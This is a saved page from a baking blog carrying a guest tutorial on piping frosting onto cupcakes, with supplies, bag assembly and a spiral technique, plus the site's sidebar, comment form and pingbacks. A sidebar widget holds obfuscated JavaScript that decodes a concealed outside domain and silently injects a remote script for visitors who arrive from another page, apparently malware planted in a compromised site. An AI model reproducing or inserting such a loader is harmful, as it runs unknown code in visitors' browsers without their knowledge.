<p style="text-align: center;"><a href="https://bakerstreet.tv/2011/09/vanilla-almond-cupcakes-w-maple-cream-cheese-frosting/vanilla-almond-cupcakes-baker-street/" rel="attachment wp-att-1890"><img decoding="async" class="aligncenter  wp-image-1890" title="Vanilla Almond Cupcakes Baker Street" src="https://bakerstreet.tv/wp-content/uploads/2011/09/Vanilla-Almond-Cupcakes-Baker-Street-1024x630.jpg" alt="" width="614" height="378" srcset="https://bakerstreet.tv/wp-content/uploads/2011/09/Vanilla-Almond-Cupcakes-Baker-Street-1024x630.jpg 1024w, https://bakerstreet.tv/wp-content/uploads/2011/09/Vanilla-Almond-Cupcakes-Baker-Street-300x184.jpg 300w" sizes="(max-width: 614px) 100vw, 614px" /></a></p>
<p style="text-align: justify;">When Anuradha asked if I would write a tutorial on how to frost cupcakes, I thought WHOA!  She clearly did not read this <a href="http://www.thethreelittlepiglets.com/2011/05/playing-dress-up/" target="_blank">post</a>.</p>
<p style="text-align: justify;">My baking instructor can attest to my awesome lack of patience when it comes to piping! Thankfully he had more patience than I did, and I have come a long way since that first day in class.  See…</p>
<p style="text-align: center;"><a href="https://bakerstreet.tv/2012/04/piping-101/picture-1/" rel="attachment wp-att-5605"><img decoding="async" class="aligncenter  wp-image-5605" title="picture 1" src="https://bakerstreet.tv/wp-content/uploads/2012/04/picture-1-768x1024.jpg" alt="" width="538" height="717" srcset="https://bakerstreet.tv/wp-content/uploads/2012/04/picture-1-768x1024.jpg 768w, https://bakerstreet.tv/wp-content/uploads/2012/04/picture-1-225x300.jpg 225w" sizes="(max-width: 538px) 100vw, 538px" /></a></p>
<p style="text-align: justify;">Want to know how to make super cute cupcakes that look like they came from your favorite bakery?  It’s as easy as 1-2-3.  Here’s what you need to get started.</p>
<p style="text-align: justify;"><span style="text-decoration: underline;"><strong>SUPPLIES:</strong></span></p>
<p style="text-align: justify;"><em>Pastry Bags:</em></p>
<p style="text-align: justify;">You’ll need at least one pastry bag for your piping.  They’re available in a variety of sizes, ranging from very small to large professional sizes.  For home use, I find 12”-16” work best.  For beginners I recommend 16” – they’re large enough to not overflow but small enough to still hold easily.  You can buy either reusable or disposable bags.</p>
<p style="text-align: center;"><a href="https://bakerstreet.tv/2012/04/piping-101/picture-2/" rel="attachment wp-att-5606"><img loading="lazy" decoding="async" class="aligncenter  wp-image-5606" title="picture 2" src="https://bakerstreet.tv/wp-content/uploads/2012/04/picture-2-768x1024.jpg" alt="" width="538" height="717" srcset="https://bakerstreet.tv/wp-content/uploads/2012/04/picture-2-768x1024.jpg 768w, https://bakerstreet.tv/wp-content/uploads/2012/04/picture-2-225x300.jpg 225w" sizes="auto, (max-width: 538px) 100vw, 538px" /></a></p>
<p style="text-align: justify;">Reusable bags are just that, reusable. They’re very inexpensive and are available at most craft stores and even at your local Wal-Mart.  They are a great investment if you plant to do a lot of piping.  The only drawback is how you load the tip into them &#8211; it’s very difficult to change tips midway through your project.  Well, that and you have to clean them when you’re finished.</p>
<p style="text-align: justify;">Disposable bags are also very inexpensive and easy to find.  Like I said above, it’s easy to change the tips, you throw them away when you are finished, and they’re great for larger projects when you might need 10 colors of frosting.</p>
<p style="text-align: justify;"><strong>Tips:</strong></p>
<p style="text-align: justify;">You’ll also need piping tips.  Tips are available in a huge range of shapes and sizes, each with a specific purpose.  They can be purchased individually or in a variety of sets depending on your needs.</p>
<p style="text-align: center;"><a href="https://bakerstreet.tv/2012/04/piping-101/picture-3/" rel="attachment wp-att-5607"><img loading="lazy" decoding="async" class="aligncenter  wp-image-5607" title="picture 3" src="https://bakerstreet.tv/wp-content/uploads/2012/04/picture-3-768x1024.jpg" alt="" width="538" height="717" srcset="https://bakerstreet.tv/wp-content/uploads/2012/04/picture-3-768x1024.jpg 768w, https://bakerstreet.tv/wp-content/uploads/2012/04/picture-3-225x300.jpg 225w" sizes="auto, (max-width: 538px) 100vw, 538px" /></a></p>
<p style="text-align: justify;">Unless you plan on doing a lot of cake work, you can easily get away with a small kit like this <a href="https://www.amazon.com/Wilton-2104-6667-Piece-Cupcake-Decorating/dp/B000NBNHT2/ref=sr_1_3?ie=UTF8&amp;qid=1335399489&amp;sr=8-3 " target="_blank">Wilton Cupcake 12 Piece Cupcake Decorating Kit</a> which comes with everything you need to get started and retails for about $7.00.</p>
<p style="text-align: justify;"><a href="https://bakerstreet.tv/2012/04/piping-101/wilton-cake-decorating-set/" rel="attachment wp-att-5608"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-5608" title="Wilton Cake Decorating Set" src="https://bakerstreet.tv/wp-content/uploads/2012/04/Wilton-Cake-Decorating-Set.jpg" alt="" width="237" height="450" srcset="https://bakerstreet.tv/wp-content/uploads/2012/04/Wilton-Cake-Decorating-Set.jpg 237w, https://bakerstreet.tv/wp-content/uploads/2012/04/Wilton-Cake-Decorating-Set-158x300.jpg 158w" sizes="auto, (max-width: 237px) 100vw, 237px" /></a></p>
<p style="text-align: justify;"><strong>Couplers:</strong></p>
<p style="text-align: justify;">These little plastic pieces help attach the tip to the end of the pastry bag.  It allows you to change the tip midway through the project to create different designs.  Most sets come with a couple, but if not they can also be purchased individually.</p>
<p style="text-align: justify;"><strong>TO ASSEMBLE THE BAG AND TIP:</strong></p>
<p style="text-align: justify;"><em>For disposable bags:</em></p>
<ol style="text-align: justify;">
<li>Pick the desired tip you’d like to use and grab a coupler.</li>
<li>Fit the bottom piece of the coupler down into the bag.  Snip off the end of the bag so that the coupler fits snuggly into the tip of the bag.</li>
<li>Place the tip on the outside of the bag over the bottom piece of the coupler.</li>
<li>Attach the ring tightly enough to keep the tip in place.</li>
</ol>
<p style="text-align: center;"><a href="https://bakerstreet.tv/2012/04/piping-101/picture-4/" rel="attachment wp-att-5609"><img loading="lazy" decoding="async" class="aligncenter  wp-image-5609" title="picture 4" src="https://bakerstreet.tv/wp-content/uploads/2012/04/picture-4.jpg" alt="" width="581" height="581" srcset="https://bakerstreet.tv/wp-content/uploads/2012/04/picture-4.jpg 1024w, https://bakerstreet.tv/wp-content/uploads/2012/04/picture-4-225x225.jpg 225w, https://bakerstreet.tv/wp-content/uploads/2012/04/picture-4-300x300.jpg 300w" sizes="auto, (max-width: 581px) 100vw, 581px" /></a></p>
<p style="text-align: justify;">For reusable bags: Simply drop the desired tip point first into the bag and ensure the tip is fitted snugly into the end of the bag.</p>
<p style="text-align: justify;"><strong>TO FILL THE PASTRY BAG:</strong></p>
<p style="text-align: justify;">The easiest way to fill the bag with frosting is to place the pastry bag into a tall glass with the tip pointed down and then fold the edges of the bag over the top of the glass.  Then just fill the bag with frosting.</p>
<p style="text-align: center;"><a href="https://bakerstreet.tv/2012/04/piping-101/picture-5/" rel="attachment wp-att-5610"><img loading="lazy" decoding="async" class="aligncenter  wp-image-5610" title="picture 5" src="https://bakerstreet.tv/wp-content/uploads/2012/04/picture-5.jpg" alt="" width="614" height="571" srcset="https://bakerstreet.tv/wp-content/uploads/2012/04/picture-5.jpg 1024w, https://bakerstreet.tv/wp-content/uploads/2012/04/picture-5-300x278.jpg 300w" sizes="auto, (max-width: 614px) 100vw, 614px" /></a></p>
<p style="text-align: justify;">Once finished, you’ll have a small air bubble in the tip of the pastry bag.  To make sure the frosting comes out in a nice steady stream, gently squeeze the frosting towards the tip making sure that the frosting goes towards the tip and not towards the opening at the top.</p>
<p style="text-align: center;"><a href="https://bakerstreet.tv/2012/04/piping-101/picture-6/" rel="attachment wp-att-5611"><img loading="lazy" decoding="async" class="aligncenter  wp-image-5611" title="picture 6" src="https://bakerstreet.tv/wp-content/uploads/2012/04/picture-6.jpg" alt="" width="614" height="571" srcset="https://bakerstreet.tv/wp-content/uploads/2012/04/picture-6.jpg 1024w, https://bakerstreet.tv/wp-content/uploads/2012/04/picture-6-300x278.jpg 300w" sizes="auto, (max-width: 614px) 100vw, 614px" /></a></p>
<p style="text-align: justify;">Finally, twist the top of the bag so the frosting doesn’t ooze out the top while piping.  Been there, done that.  So. Not. Cool.</p>
<p style="text-align: center;"><a href="https://bakerstreet.tv/2012/04/piping-101/picture-7/" rel="attachment wp-att-5613"><img loading="lazy" decoding="async" class="aligncenter  wp-image-5613" title="picture 7" src="https://bakerstreet.tv/wp-content/uploads/2012/04/picture-7-768x1024.jpg" alt="" width="538" height="717" srcset="https://bakerstreet.tv/wp-content/uploads/2012/04/picture-7-768x1024.jpg 768w, https://bakerstreet.tv/wp-content/uploads/2012/04/picture-7-225x300.jpg 225w" sizes="auto, (max-width: 538px) 100vw, 538px" /></a></p>
<p style="text-align: justify;"><strong>THE FROSTING:</strong></p>
<p style="text-align: justify;">To prevent frosting from drying out while working in large batches, place a damp paper towel directly on top of the frosting when not in use.</p>
<p><img loading="lazy" decoding="async" class="aligncenter  wp-image-5612" title="picture 8" src="https://bakerstreet.tv/wp-content/uploads/2012/04/picture-8-842x1024.jpg" alt="" width="505" height="614" srcset="https://bakerstreet.tv/wp-content/uploads/2012/04/picture-8-842x1024.jpg 842w, https://bakerstreet.tv/wp-content/uploads/2012/04/picture-8-246x300.jpg 246w" sizes="auto, (max-width: 505px) 100vw, 505px" /><span style="text-align: justify;"> </span></p>
<p style="text-align: justify;"><strong>THE CUPCAKES:</strong></p>
<p style="text-align: justify;">Ever wonder how people make their cupcakes look so pretty in photos?  It’s simply by using double liners.  Bake the cupcake in one liner, and then before frosting slip them inside another liner.  You can see what a huge difference it makes.</p>
<p style="text-align: center;"><a href="https://bakerstreet.tv/2012/04/piping-101/picture-9/" rel="attachment wp-att-5614"><img loading="lazy" decoding="async" class="aligncenter  wp-image-5614" title="picture 9" src="https://bakerstreet.tv/wp-content/uploads/2012/04/picture-9.jpg" alt="" width="614" height="307" srcset="https://bakerstreet.tv/wp-content/uploads/2012/04/picture-9.jpg 1024w, https://bakerstreet.tv/wp-content/uploads/2012/04/picture-9-300x150.jpg 300w" sizes="auto, (max-width: 614px) 100vw, 614px" /></a></p>
<p style="text-align: justify;">You can use complementary or contrasting colors to enhance the look of the cupcake.</p>
<p style="text-align: justify;"><strong>TO PIPE:</strong></p>
<p style="text-align: justify;">Start with your tip pointed into the center of the cupcake, and holding it at a 45 degree angle, pipe in a counter-clockwise spiral towards the outside of the cupcake until you have a flat circle of frosting on the cupcake using a constant amount of pressure.</p>
<p style="text-align: justify;">Without stopping, continue in the same direction creating a spiral that ends in the center where you began.</p>
<p style="text-align: justify;">The frosting will continue to come out of the bag so long as you maintain pressure squeezing it, so try to maintain a steady pressure until a few seconds before you reach the center.  Once you reach your stopping point simply pull your tip straight up and it will create a nice little point at the top.</p>
<p style="text-align: justify;">Try to keep the edges even so that when you look straight down on the cupcake you’ll see a thin circle around the edge of the cupcake.</p>
<p style="text-align: justify;"><a href="https://bakerstreet.tv/2012/04/piping-101/picture-10/" rel="attachment wp-att-5615"><img loading="lazy" decoding="async" class="aligncenter  wp-image-5615" title="picture 10" src="https://bakerstreet.tv/wp-content/uploads/2012/04/picture-10-768x1024.jpg" alt="" width="461" height="614" srcset="https://bakerstreet.tv/wp-content/uploads/2012/04/picture-10-768x1024.jpg 768w, https://bakerstreet.tv/wp-content/uploads/2012/04/picture-10-225x300.jpg 225w" sizes="auto, (max-width: 461px) 100vw, 461px" /></a><span style="text-align: justify;">You can see how much different the result is simply by switching the tip.  The cupcake on the left uses Wilton #12, while the one on the right uses Wilton #30.</span></p>
<p style="text-align: center;"><a href="https://bakerstreet.tv/2012/04/piping-101/picture-11/" rel="attachment wp-att-5616"><img loading="lazy" decoding="async" class="aligncenter  wp-image-5616" title="picture 11" src="https://bakerstreet.tv/wp-content/uploads/2012/04/picture-11.jpg" alt="" width="502" height="251" srcset="https://bakerstreet.tv/wp-content/uploads/2012/04/picture-11.jpg 1024w, https://bakerstreet.tv/wp-content/uploads/2012/04/picture-11-300x150.jpg 300w" sizes="auto, (max-width: 502px) 100vw, 502px" /></a> <span style="text-align: justify;"> </span></p>
<p style="text-align: justify;">Thank you, Jen for this fantastic tutorial. All I want to do now is run and start piping on anything that comes my way.</p>
<p style="text-align: justify;">If you still have questions about piping, feel free to contact Jen via <a href="https://www.facebook.com/TheThreeLittlePiglets" target="_blank">Facebook</a> or <a href="http://www.thethreelittlepiglets.com/contact/" target="_blank">email</a>.</p>
<p style="text-align: justify;">Happy piping!</p>
<div class="pin-it-btn-wrapper"><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbakerstreet.tv%2F2012%2F04%2Fpiping-101%2F&media=http%3A%2F%2Fbakerstreet.tv%2Fwp-content%2Fuploads%2F2012%2F01%2FBrownie-Cupcakes2-21-1024x741.jpg&description=Piping%20101" data-pin-do="buttonBookmark" data-pin-config="beside"     rel="nobox"><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" title="Pin It" data-pib-button="true" /></a></div>

                            </div><!-- .entry-content -->
        <footer class="entry-utility">
                    <ul class="post-meta"><li class="date"><span>On:</span> <a href="https://bakerstreet.tv/2012/04/piping-101/" title="" rel="bookmark"><time class="entry-date" datetime="2012-04-27T03:00:01-04:00" pubdate>April 27, 2012</time></a></li><li class="cats"><span>In:</span> <a href="https://bakerstreet.tv/category/how-to-tips-and-tricks/" rel="category tag">How To / Tips and Tricks</a></li><li class="tags"><span>Tags:</span>  Tagged with:  <a href="https://bakerstreet.tv/tag/cupcakes/" rel="tag">Cupcakes</a>,  <a href="https://bakerstreet.tv/tag/diy/" rel="tag">DIY</a>,  <a href="https://bakerstreet.tv/tag/piping/" rel="tag">piping</a>,  <a href="https://bakerstreet.tv/tag/tutorial/" rel="tag">tutorial</a>,  <a href="https://bakerstreet.tv/tag/vanilla/" rel="tag">vanilla</a> </li><li class="comments"><a href="https://bakerstreet.tv/2012/04/piping-101/#comments"><span>Comments (66)</span> </a></li></ul>                    
                </footer><!-- .entry-utility -->

        
    </article><!-- #post-## -->


    <nav id="nav-below" class="navigation">
                <div class="nav-previous">
                        <img src="https://bakerstreet.tv/wp-content/uploads/2012/04/Sugar-Crusted-Raspberry-Blackberry-Muffins-FOODBABBLES-64x64.jpg" width="64" height="64" align="left"/>            <p >
                <span>&larr; Previous post</span>
                <br/><a href="https://bakerstreet.tv/2012/04/muffin-monday-sugar-crusted-raspberry-lemon-muffins/" rel="prev">Muffin Monday: Sugar Crusted Raspberry Lemon Muffins</a>            </p>
        </div>
                        
                            <div class="nav-next">
                        <img src="https://bakerstreet.tv/wp-content/uploads/2012/04/Blueberry-Lime-Bread1-64x64.jpg" width="64" height="64" align="right"/>            <p >
                <span>Next post &rarr;</span>
                <br/><a href="https://bakerstreet.tv/2012/04/blueberry-lime-bread/" rel="next">Blueberry Lime Bread #SundaySupper</a>            </p>
        </div>
                </nav><!-- #nav-below -->


    
</section>
<div id="primary">
<section id="sidebar" class="">
    
    <div id="search-2" class="widget  widget_search"><h3><span>Looking for something?</span></h3>	<form method="get" id="searchform" action="https://bakerstreet.tv/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</div><div id="categories-4" class="widget  widget_categories"><h3><span>Categories</span></h3><form action="https://bakerstreet.tv" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="140">Bars and Blondies</option>
	<option class="level-0" value="79">Bread</option>
	<option class="level-1" value="219">&nbsp;&nbsp;&nbsp;Bread Series</option>
	<option class="level-1" value="152">&nbsp;&nbsp;&nbsp;Quick Bread</option>
	<option class="level-1" value="220">&nbsp;&nbsp;&nbsp;Yeast Breads</option>
	<option class="level-0" value="17">Breakfast</option>
	<option class="level-0" value="13">Brownies</option>
	<option class="level-0" value="270">BundtaMonth</option>
	<option class="level-0" value="61">Cakes</option>
	<option class="level-1" value="75">&nbsp;&nbsp;&nbsp;Bundt</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Cheesecake</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Coffeecake</option>
	<option class="level-1" value="96">&nbsp;&nbsp;&nbsp;Layer Cakes</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Loaf Cakes</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Pound</option>
	<option class="level-1" value="119">&nbsp;&nbsp;&nbsp;Upside Down Cake</option>
	<option class="level-0" value="9">Chocolate</option>
	<option class="level-0" value="24">Cookies</option>
	<option class="level-1" value="90">&nbsp;&nbsp;&nbsp;Shortbread</option>
	<option class="level-0" value="7">Cupcakes</option>
	<option class="level-0" value="60">Dessert</option>
	<option class="level-0" value="202">Dessert For Two</option>
	<option class="level-0" value="329">Feature</option>
	<option class="level-0" value="8">Frosting</option>
	<option class="level-0" value="120">Fruits</option>
	<option class="level-0" value="185">Giveaway</option>
	<option class="level-0" value="144">Gluten Free</option>
	<option class="level-0" value="123">Healthy</option>
	<option class="level-0" value="159">How To / Tips and Tricks</option>
	<option class="level-0" value="207">Ice Cream</option>
	<option class="level-0" value="104">Low Fat</option>
	<option class="level-0" value="55">Muffin Monday</option>
	<option class="level-0" value="14">Muffins</option>
	<option class="level-0" value="88">Nutella</option>
	<option class="level-0" value="190">Puddings</option>
	<option class="level-0" value="272">Pumpkin</option>
	<option class="level-0" value="176">Reviews</option>
	<option class="level-0" value="80">Savory</option>
	<option class="level-0" value="89">Sorbet</option>
	<option class="level-0" value="147">Tart</option>
	<option class="level-0" value="27">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="28">Wordless Wednesday</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="text-112" class="widget  widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>
    
</section></div>
</div>
</div>
<div class="container comments clearfix" id="comments">
    
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply to <a href="#comment-13228">Baker Street</a> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/04/piping-101/#respond">Cancel reply</a></small></h3><form action="https://bakerstreet.tv/wp-comments-post.php?wpe-comment-post=PWP_NAME" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5604' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='13228' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="251b51a155" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="108"/></p></form>	</div><!-- #respond -->
	            <!-- STARKERS NOTE: The following h3 id is left intact so that comments can be referenced on the page -->
        <h3 id="comments-title"><span>66 Responses to Piping 101</span></h3>

        
        <ol id="comments-list">
            </li><!-- #comment-## -->
<ul class="children">
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
<ul class="children">
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="post pingback">
    <p>Pingback: <a href="http://speltforchoice.wordpress.com/2012/04/27/fridays-fun-bits-choc-peanut-butter-smoothie-risotto-salsa-more/" class="url" rel="ugc external nofollow">Friday&#8217;s Fun Bits: Choc Peanut Butter Smoothie, Risotto, Salsa &amp; More | From Marian&#039;s Kitchen: Dairy-free &amp; Spelt Living</a></p>
                </li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
<ul class="children">
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
<ul class="children">
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
<ul class="children">
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
<ul class="children">
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
<ul class="children">
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
<li class="post pingback">
    <p>Pingback: <a href="http://foodjetaimee.com/coffee/muffin-monday-coffee-nutella-brazil-nut-muffins/" class="url" rel="ugc external nofollow">Muffin Monday: Coffee, Nutella &amp; Brazil Nut Muffins | Food: Je t&#039;Aimée</a></p>
                </li><!-- #comment-## -->
<li class="post pingback">
    <p>Pingback: <a href="http://www.sweet2eatbaking.com/2012/05/guest-post-chocolate-berries-cheesecake/" class="url" rel="ugc external nofollow">{Guest Post} Chocolate &amp; Berries Cheesecake</a></p>
                </li><!-- #comment-## -->
</li><!-- #comment-## -->
<li class="post pingback">
    <p>Pingback: <a href="http://herbicarni.com/2012/04/27/fridays-fun-bits-choc-peanut-butter-smoothie-risotto-salsa-more/" class="url" rel="ugc external nofollow">Friday&#8217;s Fun Bits: Choc Peanut Butter Smoothie, Risotto, Salsa &amp; More | Herbi &amp; Carni</a></p>
                </li><!-- #comment-## -->
<li class="post pingback">
    <p>Pingback: <a href="http://www.sweet2eatbaking.com/guest-post-chocolate-berries-cheesecake/" class="url" rel="ugc external nofollow">Chocolate and Berries Cheesecake Recipe</a></p>
                </li><!-- #comment-## -->
        </ol>

        
    
    
</div>
</section><!-- #main -->

<footer role="contentinfo" class="contentinfo">
    <div id="pattern-container">
        <div class="container">
            <div class="footer-widgets clearfix">

                <div id="footer-left-column" class="fcolumn">
                                                        </div>
                <div id="footer-center-column" class="fcolumn">
                                                        </div>
                <div id="footer-right-column" class="fcolumn">
                                                        </div>
                
                
                <div id="footer-bottom">
                      ©Baker Street 2012. All Rights Reserved.                     <a href="#top" id="gototop">Go to top &uarr;</a>
                </div>
            </div>

           
        </div>
    </div>
</footer><!-- footer -->
</div> <!-- container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cookingpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script><style type="text/css">
        header h1 a {
        background: url(http://bakerstreet.tv/wp-content/uploads/2012/11/baker-logo-1.png) no-repeat;
        width:359px;
        height:100px;
        text-indent:-9999px;
        display:block;
    }
    #nav {
        margin-top: 50px;
    }
                body{
        background: #fff;
        border-top:none;
    }
    h3#comments-title span,
    .page .published-time span, .single .published-time span,
    #sidebar h3 span {
        background: #fff;
    }
                body{
        background: url("https://bakerstreet.tv/wp-content/themes/cookingpress/images/bg/content-bg.png") repeat scroll center center #fff;
        border-top:none;
    }
    h3#comments-title span,
    .page .published-time span, .single .published-time span {
        background: #fff;
    }
            

            .purerecipe.tearedh h4, .purerecipe.tearedh h3 {
        font-family: "Satisfy", "Georgia", serif;
    }

        #pattern-container {
        box-shadow:0 -1px 6px rgba(0, 0, 0, .3);
        border:0px;
        background: url("https://bakerstreet.tv/wp-content/themes/cookingpress/images/bg/wavecut.png");
    }


        #featured {
        max-height: 390px;
        overflow: hidden;
    }
    .panel-wrapper h2 {
        top:251px;
    }
    .panel-wrapper p {
        top:315px;
    }
        
    body {
background:none;
background-color: white !important;
}

body.rightsb{
background:none;
background-color: white !important;

}</style>
    <script data-cfasync="false" type="text/javascript">
var addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-25183288-1","data_ga_social":true,"ui_atversion":300,"ui_508_compliant":true,"ignore_server_config":true};
var addthis_share = {"passthrough":{"twitter":{"via":"bakerstreet29"}}};
</script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.4";
                    var wp_product_version = "wpp-5.3.4";
                    var wp_blog_version = "6.8.1";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.4","anonymous_profile_id":"wp-70f530b2b5322735785fffaf09a61c26","plugin_mode":"WordPress","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":true,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_below_showon_home":true,"addthis_above_showon_pages":true,"addthis_below_showon_pages":true,"addthis_above_showon_categories":true,"addthis_below_showon_categories":true,"addthis_above_showon_archives":true,"addthis_below_showon_archives":true,"addthis_above_showon_posts":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_posts":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"posts","post_type":""}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-25183288-1","data_ga_social":true,"ui_atversion":300,"ui_508_compliant":true,"ignore_server_config":true};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {"passthrough":{"twitter":{"via":"bakerstreet29"}}};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4dfb64f2624b431b "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <script type="text/javascript" src="https://bakerstreet.tv/wp-content/plugins/akismet/_inc/form.js?ver=3.2" id="akismet-form-js"></script>
<link rel='stylesheet' id='addthis_output-css' href='https://bakerstreet.tv/wp-content/plugins/addthis/css/output.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js" id="pinterest-pinit-js-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>



<!-- Starting Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->
